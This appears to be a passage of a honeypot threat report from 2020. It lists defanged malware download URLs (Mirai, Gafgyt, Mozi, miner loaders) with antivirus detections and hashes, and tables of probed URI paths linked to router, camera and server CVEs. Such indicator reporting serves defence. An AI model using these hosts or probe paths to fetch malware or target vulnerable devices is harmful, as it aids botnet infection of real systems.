| 2020-05-21 | hxxp://38[.]68[.]46[.]110/mips | 2 | MicroWorld-eScan:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, FireEye:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, McAfee:Linux/Mirai[.]g, Sangfor:Malware, Arcabit:Trojan[.]Trojan[.]Linux[.]Gafgyt[.]5, BitDefenderTheta:Gen:NN[.]Mirai[.]34110, Cyren:ELF/Mirai[.]D[.]gen!Camelot, Symantec:Trojan[.]Gen[.]NPE, ESET-NOD32:a variant of Linux/Mirai[.]AE, TrendMicro-HouseCall:Trojan[.]Linux[.]MIRAI[.]SMMR1, Avast:ELF:Mirai-AMV [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7135944-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Gafgyt[.]bj, BitDefender:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, Tencent:Backdoor[.]Linux[.]Gafgyt[.]bs, Ad-Aware:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, Emsisoft:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5 (B), F-Secure:Malware[.]LINUX/Mirai[.]pzdem, DrWeb:Linux[.]BackDoor[.]Fgt[.]3324, TrendMicro:Trojan[.]Linux[.]MIRAI[.]SMMR1, McAfee-GW-Edition:Linux/Mirai[.]g, Sophos:Linux/DDoS-CIA, Ikarus:Trojan[.]Linux[.]Mirai, Avira:LINUX/Mirai[.]pzdem, Fortinet:ELF/Mirai[.]B!tr, Microsoft:DDoS:Linux/Gafgyt[.]YA!MTB, AegisLab:Trojan[.]Linux[.]Gafgyt[.]m!c, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Gafgyt[.]bj, Avast-Mobile:ELF:Mirai-UM [Trj], AhnLab-V3:Linux/Mirai[.]Gen6, ALYac:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, MAX:malware (ai score=84), Rising:Backdoor[.]Mirai/Linux!1[.]BAF6 (CLASSIC), GData:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, AVG:ELF:Mirai-AMV [Trj] |
f2cf246ffbfe8aef85a09c50752f081041ef32c0 |
| 2020-05-24 | hxxp://45[.]143[.]220[.]246/infect | 2 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-28 | hxxp://84[.]16[.]248[.]172/infect | 2 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-01 | hxxp://176[.]32[.]35[.]22/infect | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-04-24 | hxxp://5[.]206[.]227[.]18/curl | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-02 | hxxp://42[.]225[.]204[.]32:59352/Mozi[.]m | 1 | MicroWorld-eScan:Trojan[.]GenericKD[.]42882503, FireEye:Trojan[.]Linux[.]Generic[.]167047, McAfee:ELF/BackDoor[.]b, Zillya:Trojan[.]Agent[.]Linux[.]2429, Symantec:Trojan[.]Gen[.]MBT, ESET-NOD32:Linux/Agent[.]HA, TrendMicro-HouseCall:Backdoor[.]Linux[.]GAFGYT[.]AOB, Avast:ELF:Mirai-ARH [Trj], ClamAV:Unix[.]Malware[.]Agent-7464514-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Gafgyt[.]a, BitDefender:Trojan[.]GenericKD[.]42882503, NANO-Antivirus:Trojan[.]Fgt[.]guanxk, Tencent:Linux[.]Backdoor[.]Gafgyt[.]Phra, Ad-Aware:Trojan[.]GenericKD[.]42882503, Emsisoft:Trojan[.]GenericKD[.]42882503 (B), Comodo:Malware@#1byxy4joscal8, F-Secure:Malware[.]LINUX/Agent[.]leqib, DrWeb:Linux[.]BackDoor[.]Fgt[.]3003, TrendMicro:Backdoor[.]Linux[.]GAFGYT[.]AOB, Sophos:Mal/Generic-S, Ikarus:Trojan[.]Linux[.]Gafgyt, Cyren:ELF/Trojan[.]UOGN-5, Jiangmin:Backdoor[.]Linux[.]dzna, Avira:LINUX/Agent[.]leqib, Fortinet:ELF/Gafgyt[.]A!tr[.]bdr, Antiy-AVL:Trojan[Backdoor]/Linux[.]Gafgyt, Arcabit:Trojan[.]Generic[.]D28E55C7, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Gafgyt[.]a, Microsoft:Trojan:Win32/Tiggre!plock, AhnLab-V3:Backdoor/Linux[.]Gafgyt[.]108264, ALYac:Backdoor[.]Linux[.]Gafgyt, MAX:malware (ai score=100), GData:Trojan[.]GenericKD[.]42882503, AVG:ELF:Mirai-ARH [Trj], Qihoo-360:Linux/Backdoor[.]812 |
2327be693bc11a618c380d7d3abc2382d870d48b |
| 2020-05-03 | hxxp://222[.]139[.]222[.]203:53257/Mozi[.]m | 1 | NG | No Hash |
| 2020-04-17 | hxxp://192[.]168[.]1[.]1:8088/Mozi[.]a | 1 | NG | No Hash |
| 2020-05-05 | hxxp://62[.]171[.]183[.]29/bins/mpsl | 1 | NG | No Hash |
| 2020-05-05 | hxxp://89[.]32[.]41[.]93/mips | 1 | MicroWorld-eScan:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, FireEye:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, Avast:ELF:Mirai-AJJ [PUP], ClamAV:Unix[.]Dropper[.]Mirai-7139229-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Gafgyt[.]bj, BitDefender:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, Rising:Backdoor[.]Mirai!8[.]E05B (TFE:15:sSwS8FuWBIU), Ad-Aware:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, Emsisoft:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5 (B), Arcabit:Trojan[.]Trojan[.]Linux[.]Gafgyt[.]5, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Gafgyt[.]bj, AhnLab-V3:Linux/Gafgyt[.]Gen44, BitDefenderTheta:Gen:NN[.]Mirai[.]34108, ALYac:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, MAX:malware (ai score=87), Ikarus:Trojan[.]Linux[.]Gafgyt, GData:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]5, AVG:ELF:Mirai-AJJ [PUP] |
95376130931d2c64b3c22528e7a4fec2354418c1 |
| 2020-05-07 | hxxp://162[.]212[.]115[.]189:52665/Mozi[.]m | 1 | MicroWorld-eScan:Trojan[.]GenericKD[.]42882503, McAfee:ELF/BackDoor[.]b, Zillya:Trojan[.]Agent[.]Linux[.]2429, AegisLab:Trojan[.]Linux[.]Gafgyt[.]m!c, TrendMicro-HouseCall:Backdoor[.]Linux[.]GAFGYT[.]AOB, Avast:ELF:Mirai-ARH [Trj], ClamAV:Unix[.]Malware[.]Agent-7464514-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Gafgyt[.]a, BitDefender:Trojan[.]GenericKD[.]42882503, NANO-Antivirus:Trojan[.]Fgt[.]guanxk, ViRobot:Linux[.]S[.]Agent[.]108808, Tencent:Linux[.]Backdoor[.]Gafgyt[.]Phra, Ad-Aware:Trojan[.]GenericKD[.]42882503, Sophos:Mal/Generic-S, Comodo:Malware@#1byxy4joscal8, F-Secure:Malware[.]LINUX/Agent[.]leqib, DrWeb:Linux[.]BackDoor[.]Fgt[.]3003, TrendMicro:Backdoor[.]Linux[.]GAFGYT[.]AOB, McAfee-GW-Edition:ELF/BackDoor[.]b, FireEye:Trojan[.]Linux[.]Generic[.]167047, Emsisoft:Trojan[.]GenericKD[.]42882503 (B), Cyren:ELF/Trojan[.]UOGN-5, Jiangmin:Backdoor[.]Linux[.]dzna, Avira:LINUX/Agent[.]leqib, Antiy-AVL:Trojan[Backdoor]/Linux[.]Gafgyt, Microsoft:Trojan:Win32/Tiggre!plock, Arcabit:Trojan[.]Generic[.]D28E55C7, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Gafgyt[.]a, GData:Trojan[.]GenericKD[.]42882503, AhnLab-V3:Backdoor/Linux[.]Gafgyt[.]108264, ALYac:Backdoor[.]Linux[.]Gafgyt, MAX:malware (ai score=100), ESET-NOD32:Linux/Agent[.]HA, Ikarus:Trojan[.]Linux[.]Gafgyt, Fortinet:ELF/Gafgyt[.]A!tr[.]bdr, AVG:ELF:Mirai-ARH [Trj], Qihoo-360:Linux/Backdoor[.]812 |
2327be693bc11a618c380d7d3abc2382d870d48b |
| 2020-05-07 | hxxp://185[.]172[.]110[.]234/bins/mpsl | 1 | NG | No Hash |
| 2020-04-02 | hxxp://irc[.]hoaxcalls[.]pw/arm7 | 1 | NG | No Hash |
| 2020-05-09 | hxxp://219[.]157[.]239[.]146:52350/Mozi[.]m | 1 | MicroWorld-eScan:Trojan[.]Linux[.]Generic[.]165738, ALYac:Backdoor[.]Linux[.]Gafgyt, Cyren:ELF/Trojan[.]WTBF-1, Symantec:Trojan[.]Gen[.]2, ESET-NOD32:Linux/Agent[.]HA, TrendMicro-HouseCall:Backdoor[.]Linux[.]GAFGYT[.]ANU, Avast:Other:Malware-gen [Trj], ClamAV:Unix[.]Malware[.]Agent-7148704-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Gafgyt[.]a, BitDefender:Trojan[.]Linux[.]Generic[.]165738, NANO-Antivirus:Trojan[.]Elf32[.]Gafgyt[.]fxtfhw, ViRobot:Linux[.]S[.]Agent[.]129280, Ad-Aware:Trojan[.]Linux[.]Generic[.]165738, Sophos:Mal/Generic-S, Comodo:Malware@#2ve34ix0s65zq, F-Secure:Malware[.]LINUX/Agent[.]nphwa, DrWeb:Linux[.]Packed[.]687, Zillya:Trojan[.]Agent[.]Linux[.]2151, TrendMicro:Backdoor[.]Linux[.]GAFGYT[.]ANU, McAfee-GW-Edition:Linux/Agent[.]f, FireEye:Trojan[.]Linux[.]Generic[.]165738, Emsisoft:Trojan[.]Linux[.]Generic[.]165738 (B), Ikarus:Trojan[.]Linux[.]Agent, Jiangmin:Backdoor[.]Linux[.]dpuu, Avira:LINUX/Agent[.]nphwa, Fortinet:ELF/Gafgyt[.]A!tr[.]bdr, Antiy-AVL:Trojan[Backdoor]/Linux[.]Gafgyt, Arcabit:Trojan[.]Linux[.]Generic[.]D2876A, AegisLab:Trojan[.]Linux[.]Gafgyt[.]m!c, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Gafgyt[.]a, Microsoft:Trojan:Win32/Occamy[.]C, AhnLab-V3:Backdoor/Linux[.]Gafgyt[.]128160, McAfee:Linux/Agent[.]f, MAX:malware (ai score=100), Tencent:Trojan[.]Linux[.]Agent[.]w, GData:Trojan[.]Linux[.]Generic[.]165738, AVG:Other:Malware-gen [Trj], Qihoo-360:Win32/Backdoor[.]812 |
1e3605f5a7c3b0ed8dd0333660e9b43431f395bd |
| 2020-03-27 | hxxp://80[.]211[.]102[.]87/mips | 1 | Zillya:Trojan[.]Mirai[.]Linux[.]43659, Symantec:Trojan[.]Gen[.]MBT, ESET-NOD32:a variant of Linux/Mirai[.]NX, Avast:Other:Malware-gen [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7135920-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]h, Comodo:Malware@#2pq4su33eh2iz, F-Secure:Malware[.]LINUX/Mirai[.]mliti, DrWeb:Linux[.]BackDoor[.]Fgt[.]3055, TrendMicro:Backdoor[.]Linux[.]ZYX[.]USELVD420, Sophos:Mal/Generic-S, Avira:LINUX/Mirai[.]mliti, AegisLab:Trojan[.]Linux[.]Mirai[.]K!c, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]h, GData:Linux[.]Trojan[.]Agent[.]M31BDQ, Rising:Backdoor[.]Mirai/Linux!1[.]BAF6 (CLASSIC), Fortinet:ELF/Mirai[.]H!tr[.]bdr, AVG:Other:Malware-gen [Trj], Qihoo-360:Linux/Backdoor[.]428 |
c29c6d9d33d3d464d8406598decb14ddfa1295a1 |
| 2020-05-10 | hxxp://194[.]36[.]188[.]170/mipsel | 1 | NG | No Hash |
| 2020-03-18 | HTTP/1[.]1rnHost: | 1 | NG | No Hash |
| 2020-05-11 | hxxp://185[.]172[.]110[.]235/wget | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-11 | hxxp://178[.]238[.]236[.]119/mips | 1 | NG | No Hash |
| 2020-05-13 | hxxp://37[.]49[.]230[.]56/EkSgbins[.]sh | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-13 | hxxp://37[.]49[.]230[.]234/bins/911[.]mips | 1 | DrWeb:Linux[.]Mirai[.]1288, MicroWorld-eScan:Trojan[.]Linux[.]Mirai[.]1, FireEye:Trojan[.]Linux[.]Mirai[.]1, McAfee:Linux/Mirai[.]l, Zillya:Trojan[.]Mirai[.]Linux[.]52172, BitDefenderTheta:Gen:NN[.]Mirai[.]34108, ESET-NOD32:a variant of Linux/Mirai[.]KU, TrendMicro-HouseCall:Backdoor[.]Linux[.]MIRAI[.]SMMR1, Avast:ELF:Mirai-AMO [Trj], Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, BitDefender:Trojan[.]Linux[.]Mirai[.]1, Tencent:Backdoor[.]Linux[.]Mirai[.]wao, Ad-Aware:Trojan[.]Linux[.]Mirai[.]1, Emsisoft:Trojan[.]Linux[.]Mirai[.]1 (B), TrendMicro:Backdoor[.]Linux[.]MIRAI[.]SMMR1, McAfee-GW-Edition:Linux/Mirai[.]l, Ikarus:Trojan[.]Linux[.]Mirai, Cyren:ELF/Mirai[.]D[.]gen!Camelot, Jiangmin:Backdoor[.]Linux[.]emka, Fortinet:ELF/Mirai[.]KU!tr, Antiy-AVL:Trojan[Backdoor]/Linux[.]Mirai[.]b, Arcabit:Trojan[.]Linux[.]Mirai[.]1, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Avast-Mobile:ELF:Mirai-VL [Trj], ALYac:Trojan[.]Linux[.]Mirai[.]1, MAX:malware (ai score=88), Rising:Backdoor[.]Mirai!8[.]E05B (TFE:14:EuFgSHfjy8C), GData:Linux[.]Trojan[.]Mirai[.]E, AVG:ELF:Mirai-AMO [Trj] |
cac38b6f97cecb9ced47979b722e0ae71bc41d60 |
| 2020-05-13 | hxxp://192[.]236[.]161[.]170/realtek | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-14 | hxxp://192[.]119[.]111[.]122/realtek | 1 | NG | No Hash |
| 2020-05-14 | hxxp://192[.]119[.]111[.]122/huawei | 1 | NG | No Hash |
| 2020-05-14 | hxxp://185[.]172[.]110[.]241/nope/jaws[.]sh | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-04-11 | hxxp://146[.]71[.]79[.]230/363A3EDC10A2930DVNICE/init[.]sh | 1 | McAfee:Linux/CoinMiner[.]x, Symantec:Downloader, Avast:BV:Miner-BR [Drp], ClamAV:Txt[.]Coinminer[.]Downloader-6811173-0, DrWeb:Linux[.]BtcMine[.]222, McAfee-GW-Edition:Linux/CoinMiner[.]x, Ikarus:Trojan-Downloader[.]Linux[.]Miner, Jiangmin:Trojan[.]GenericKD[.]bju, AhnLab-V3:Downloader/Shell[.]ElfMiner[.]S1114, Tencent:Heur:Trojan[.]Linux[.]Downloader[.]i, AVG:BV:Miner-BR [Drp] |
bc5fa2abb2fd7af93442e611d43c51f7ca5f2e67 |
| 2020-05-14 | hxxp://45[.]14[.]224[.]32/SBIDIOT/bins[.]sh | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-15 | hxxp://192[.]236[.]176[.]143/realtek | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-16 | hxxp://45[.]14[.]224[.]204/yoyobins[.]sh | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-17 | hxxp://37[.]49[.]226[.]49/infect | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-18 | hxxp://205[.]185[.]115[.]72/d | 1 | NG | No Hash |
| 2020-05-20 | hxxp://185[.]225[.]19[.]209/le[.]bot[.]arm7 | 1 | MicroWorld-eScan:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, FireEye:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, McAfee:Linux/Mirai[.]f, BitDefenderTheta:Gen:NN[.]Mirai[.]34110, ESET-NOD32:a variant of Linux/Mirai[.]AWB, TrendMicro-HouseCall:Possible_MIRAI[.]SMLBO2, Avast:ELF:Mirai-AOT [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7135925-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, BitDefender:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Ad-Aware:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Emsisoft:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9 (B), TrendMicro:Possible_MIRAI[.]SMLBO2, McAfee-GW-Edition:Linux/Mirai[.]f, Sophos:Linux/DDoS-CI, Ikarus:Trojan[.]Linux[.]Mirai, Fortinet:ELF/Mirai[.]IA!tr, Arcabit:Trojan[.]Trojan[.]Linux[.]Gafgyt[.]9, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Avast-Mobile:ELF:Mirai-ATJ [Trj], Microsoft:Trojan:Linux/Mirai[.]SP!MSR, ALYac:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, MAX:malware (ai score=80), Tencent:Backdoor[.]Linux[.]Mirai[.]wam, GData:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, AVG:ELF:Mirai-AOT [Trj] |
e66b2236b73ae4400b957015397e1b670d702e74 |
| 2020-03-24 | hxxp://45[.]137[.]151[.]106/ec8ce6abb3e952a85b85/init[.]sh | 1 | NG | No Hash |
| 2020-05-20 | hxxp://37[.]49[.]226[.]165/miori[.]mips | 1 | NG | 3cc1cb82bfe01770de2dbb484c9c7f3e556e12bd |
| 2020-03-21 | hxxp://switchnets[.]net/unstable | 1 | NG | No Hash |
| 2020-05-24 | hxxp://45[.]95[.]168[.]136/bins[.]sh | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-24 | hxxp://23[.]254[.]224[.]102/yoyobins[.]sh | 1 | NG | No Hash |
| 2020-05-26 | hxxp://192[.]236[.]198[.]174/0xxx0xxxasdajshdsajhkgdja/Sa0aS[.]mips | 1 | NG | 3523955fea7b8c57fbde6eb708fa82a897f77bb4 |
| 2020-05-28 | hxxp://37[.]49[.]226[.]110/axisbins[.]sh | 1 | No Data | da39a3ee5e6b4b0d3255bfef95601890afd80709 |
| 2020-05-29 | hxxp://198[.]98[.]54[.]147/d | 1 | NG | No Hash |
| 2020-05-29 | hxxp://45[.]95[.]168[.]85/le[.]bot[.]arm7 | 1 | MicroWorld-eScan:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, FireEye:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Symantec:Trojan[.]Gen[.]NPE, TrendMicro-HouseCall:Possible_MIRAI[.]SMLBO2, Avast:ELF:Mirai-AOT [Trj], ClamAV:Unix[.]Dropper[.]Mirai-7135925-0, Kaspersky:HEUR:Backdoor[.]Linux[.]Mirai[.]b, BitDefender:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Tencent:Backdoor[.]Linux[.]Mirai[.]wam, Ad-Aware:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, Emsisoft:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9 (B), DrWeb:Linux[.]Mirai[.]4520, TrendMicro:Possible_MIRAI[.]SMLBO2, Sophos:Linux/DDoS-CI, Avira:LINUX/Mirai[.]bdgxy, Fortinet:ELF/Mirai[.]A!tr, Arcabit:Trojan[.]Trojan[.]Linux[.]Gafgyt[.]9, ZoneAlarm:HEUR:Backdoor[.]Linux[.]Mirai[.]b, Avast-Mobile:ELF:Mirai-ATJ [Trj], Microsoft:Trojan:Linux/Mirai[.]SP!MSR, BitDefenderTheta:Gen:NN[.]Mirai[.]34122, ALYac:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, MAX:malware (ai score=87), ESET-NOD32:a variant of Linux/Mirai[.]AXD, Ikarus:Trojan[.]Linux[.]Mirai, GData:Gen:Variant[.]Trojan[.]Linux[.]Gafgyt[.]9, AVG:ELF:Mirai-AOT [Trj] |
32c38d7ddad417c8aef3ca457f19ae3c8ec5f337 |
URI PATH
| URI Path | Target | CVE | Count |
|---|---|---|---|
| No uri path | - | - | 612979 件 |
| / | - | - | 21985 件 |
| /ctrlt/DeviceUpgrade_1 | Huawei Home Device | - | 726 件 |
| login[.]cgi | D-Link Router | - | 716 件 |
| /picsdesc[.]xml | Realtek SDK | CVE-2014-8361 | 454 件 |
| /nice | - | - | 442 件 |
| sip:nm | Session Initiation Protocol | - | 440 件 |
| /version | - | - | 260 件 |
| hxxp://clientapi[.]ipip[.]net/echo[.]php | Unauthorized relay | - | 195 件 |
| /ws/v1/cluster/apps/new-application | Apache Hadoop | - | 191 件 |
| /shell | - | - | 182 件 |
| /console | - | - | 159 件 |
| /login | Login Page | - | 158 件 |
| /cgi-bin/test-cgi | CGI | - | 155 件 |
| /horde/imp/test[.]php | Horde Imp | - | 155 件 |
| /login/do_login | Login Page | - | 155 件 |
| /login[.]action | Login Page | - | 154 件 |
| /phpMyAdmin/scripts/setup[.]php | phpMyAdmin | - | 154 件 |
| /phpmyadmin/scripts/setup[.]php | phpMyAdmin | - | 154 件 |
| /api | api | - | 133 件 |
| /server-info | - | - | 129 件 |
| /hazelcast/rest/cluster | Open-Xchange AppSuite | CVE-2013-5936 | 124 件 |
| /cgi | CGI | - | 123 件 |
| SERVER | - | - | 119 件 |
| /service/extdirect | - | - | 104 件 |
| /jars | Unknown | - | 98 件 |
| /jmx | JMX | - | 89 件 |
| hxxp://112[.]35[.]63[.]31:8088/index[.]p hp |
- | - | 89 件 |
| hxxp://112[.]35[.]66[.]7:8088/index[.]ph p |
- | - | 78 件 |
| /_ping | Unknown | - | 76 件 |
| hxxp://123[.]125[.]114[.]144/ | Unauthorized relay | - | 73 件 |
| hxxp://112[.]35[.]53[.]83:8088/index[.]p hp |
- | - | 73 件 |
| hxxp://112[.]35[.]88[.]28:8088/index[.]p hp |
- | - | 67 件 |
| /admin/assets/js/views/login[.]js | FreePBX | - | 61 件 |
| /manager/html | Apache Tomcat Manager | - | 60 件 |
| /tmpfs/auto[.]jpg | IP camera | - | 60 件 |
| /solr/admin/info/system | - | - | 55 件 |
| hxxp://163[.]172[.]88[.]110:41298/pass | Unauthorized relay | - | 55 件 |
| hxxp://api[.]proxychecker[.]co/ | Unauthorized relay | - | 53 件 |
| hxxp://112[.]124[.]42[.]80:63435/ | Unauthorized relay | - | 50 件 |
| [.][.]/[.][.]/proc/ | proc directory | - | 49 件 |
| /_search | Elasticsearch | - | 46 件 |
| /unix/ | unix | - | 42 件 |
| /setup[.]cgi | - | - | 39 件 |
| /v1[.]40/containers/json | Docker | - | 35 件 |
| /streaming/clients_live[.]php | - | - | 34 件 |
| /tmUnblock[.]cgi | Linksys E-series | - | 33 件 |
| /api/v1/targets | api | - | 31 件 |
| /api/v1/label/version/values | api | - | 30 件 |
| /sess-bin/login_session[.]cgi | - | - | 30 件 |
| /doLogin | Unknown | Unknown | 29 件 |
| hxxp://example[.]com/ | Unauthorized relay | - | 28 件 |
| hxxp://checkip[.]amazonaws[.]com/ | Unauthorized relay | - | 27 件 |
| /operator/basic[.]shtml | AXIS 212 PTZ/212PTZ-V | - | 27 件 |
| /\cgi-bin/login[.]cgi | Crestron AirMedia AM-100 | CVE-2016-5639 | 27 件 |
| /\cgi-bin/get_status[.]cgi | Apexis IP CAM | - | 27 件 |
| /info | - | - | 24 件 |
| /stats | - | - | 24 件 |
| /db/manage/ | Database | - | 24 件 |
| hxxp://pv[.]sohu[.]com/cityjson | Unauthorized relay | - | 24 件 |
| /v1[.]16/version | - | - | 23 件 |
| /hudson | Unknown | - | 23 件 |
| /live/CPEManager/AXCampaignManager/delet e_cpes_by_ids |
Zyxel CNM SecuManager | - | 22 件 |
| /setup/eureka_info | - | - | 20 件 |
| /api/v1/label/goversion/values | api | - | 20 件 |
| /api/v1/query | api | - | 20 件 |
| /wls-wsat/CoordinatorPortType11 | Weblogic | CVE-2017-10271 | 19 件 |
| /stalker_portal/c/ | - | - | 19 件 |
| hxxp://ip[.]sb/ | Unauthorized relay | - | 19 件 |
| /dana-na/auth/url_default/welcome[.]cgi | Pulse/Juniper Networks SA2000 SSL VPN | CVE-2019-11539/ | 18 件 |
| /index[.]asp | index | - | 18 件 |
| /cgi-bin/luci | CGI | - | 17 件 |
| /remote/login | VPN Login | - | 17 件 |
| /htmlV/welcomeMain[.]htm | Verizon Modem Router | - | 17 件 |
| /stalker_portal/c/version[.]js | - | - | 17 件 |
| /client_area/ | Unknown | Unknown | 17 件 |
| /api[.]php | api | - | 17 件 |
| /login[.]php | Login Page | - | 17 件 |
| /system_api[.]php | - | - | 17 件 |
| /streaming | - | - | 17 件 |
| /home[.]asp | ASP file | - | 16 件 |
| /login[.]cgi | D-Link Router | - | 16 件 |
| /vpn/index[.]html | - | - | 16 件 |
| /manager/text/list | Apache Tomcat Manager | - | 16 件 |
| /setup/index[.]jsp | - | - | 14 件 |
| /polycom/ | Polycom | - | 13 件 |
| /prov/ | Unknown | Unknown | 13 件 |
| /yealink/ | yealink | - | 13 件 |
| /phonecnf/ | - | - | 13 件 |
| /tftpphone/ | Unknown | Unknown | 13 件 |
| /provisioning/ | cfg file- | 20200626 | 13 件 |
| /tftpboot/ | TFTP Server | CVE-2008-1611 | 13 件 |
| /tftp/ | TFTP Server | - | 13 件 |
| /xml/ | Unknown | - | 13 件 |
| /phone/ | - | - | 13 件 |
| /phones/ | - | - | 13 件 |
| /phoneprov/ | - | - | 13 件 |
| /firmware/ | Unknown | Unknown | 13 件 |
| /cfg/ | cfg file | - | 13 件 |
| /grandstream/ | grandstream | - | 13 件 |
| /tftpserver/ | TFTP Server | - | 13 件 |
| /phonecfg/ | - | - | 13 件 |
| /configs/ | - | - | 13 件 |
| /conf/ | - | - | 13 件 |
| /status | - | - | 12 件 |
| /prv/ | Unknown | Unknown | 12 件 |
| /ATA/ | Unknown | Unknown | 12 件 |
| /ftp/ | FTP | - | 12 件 |
| /[.]cfg/ | Hidden files | - | 12 件 |
| /gs/ | Ghostscript | - | 12 件 |
| /cnf/ | conf file | - | 12 件 |
| /dvr/cmd | LILIN CCTV Camera | - | 12 件 |
| hxxp://hxxpheader[.]net/ | Unauthorized relay | - | 11 件 |
| /streaming/w67fNAtW[.]php | - | - | 11 件 |
| /robots[.]txt | robots.txt | - | 9 件 |
| /cgi-bin/webctrl[.]cgi | CGI | - | 9 件 |
| /ipp | CUPS | CVE-2015-1158 | 8 件 |
| /admin-scripts[.]asp | Administrator | - | 8 件 |
| /TP/public/index[.]php | - | - | 8 件 |
| /users | - | - | 8 件 |
| /UD/act | Eir D1000 Wireless Router | - | 7 件 |
| /index[.]action | Apache Struts 2 | CVE-2017-5638 | 7 件 |
| /install[.]php | php | - | 6 件 |
| /Telerik[.]Web[.]UI[.]WebResource[.]axd | Telerik | - | 6 件 |
| /_cat/indices | Elasticsearch | - | 6 件 |
| RTSP://160[.]16[.]145[.]183:554/ | RTSP | - | 6 件 |
| /streaming/jRvlebFoJR[.]php | - | - | 6 件 |
| RTSP://160[.]16[.]145[.]183:8554/ | RTSP | - | 5 件 |
| /versions | - | - | 5 件 |
| /v1/agent/self | Hashicorp Consul | - | 5 件 |
| rtsp:// | RTSP | - | 5 件 |
| /solr/ | - | - | 5 件 |
| RTSP://160[.]16[.]145[.]183:10554/ | RTSP | - | 5 件 |
| /fikker/webcache[.]fik | Fikker | - | 5 件 |
| /PSBlock | Supermicro IPMI | - | 5 件 |
| hxxp://aandetransportandrecovery[.]co[.] uk/kloppW[.]php |
Unauthorized relay | - | 5 件 |
| /adv,/cgi-bin/weblogin[.]cgi | Zyxel NAS | CVE-2020-9054 | 5 件 |
| hxxp://ip-api[.]com/json | Unauthorized relay | - | 5 件 |
| /console/login/LoginForm[.]jsp | - | - | 5 件 |
| /_stats | Elasticsearch | - | 5 件 |
| rtsp://160[.]16[.]145[.]183:8554/ | RTSP | - | 4 件 |
| rtsp://160[.]16[.]145[.]183:554/ | RTSP | - | 4 件 |
| hxxp://www[.]google[.]com/ | Unauthorized relay | - | 4 件 |
| /login[.]html | Login Page | - | 4 件 |
| /photo/p/api/album[.]php | QNAP QTS and Photo Station 6.0.3 | - | 4 件 |
| /metrics | - | - | 3 件 |
| /v2/stats/self | - | - | 3 件 |
| /setup[.]xml | - | - | 3 件 |
| /_nodes | Unknown | Unknown | 3 件 |
| /api/v1 | api | - | 3 件 |
| rtsp://160[.]16[.]145[.]183:554 | RTSP | - | 3 件 |
| hxxp://chekfast[.]zennolab[.]com/proxy[. ]php |
Unauthorized relay | - | 3 件 |
| /ws/v1/cluster | Apache Hadoop | - | 3 件 |
| /cgi-bin/nobody/ | CGI | - | 3 件 |
| /GponForm/diag_Form | DASAN Network Solutions | CVE-2018-10561 | 3 件 |
| /upnpdev[.]xml | Huawei Home Gateway(HG655m) | - | 3 件 |
| /tr064dev[.]xml | Huawei HG532e | - | 3 件 |
| /master-status | Unknown | - | 3 件 |
| hxxp://5[.]188[.]210[.]101/echo[.]php | Unauthorized relay | - | 3 件 |
